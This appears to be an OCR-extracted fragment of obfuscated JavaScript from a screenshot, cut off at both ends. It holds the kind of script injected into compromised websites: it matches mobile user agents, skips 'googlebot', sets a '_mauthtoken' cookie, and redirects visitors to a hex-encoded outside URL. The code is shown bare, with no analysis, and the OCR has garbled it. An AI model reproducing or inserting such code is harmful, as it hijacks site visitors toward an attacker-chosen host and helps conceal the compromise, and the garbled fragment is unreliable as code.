
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x